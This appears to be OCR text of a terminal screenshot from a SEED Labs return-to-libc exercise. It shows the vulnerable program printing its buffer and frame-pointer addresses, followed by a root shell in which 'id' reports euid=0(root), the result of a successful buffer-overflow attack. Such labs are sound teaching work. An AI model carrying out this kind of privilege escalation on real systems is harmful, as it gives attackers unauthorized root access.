 seed@VM: ~/.../Labsetup
[10/09/24]seed@VM:~/.../Labsetup$ ./retlib
Address of input[] inside main():  0xffffcd70
Input size: 300
Address of buffer[] inside bof():  0xffffccfc
Frame Pointer value inside bof():  0xffffcd58
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
#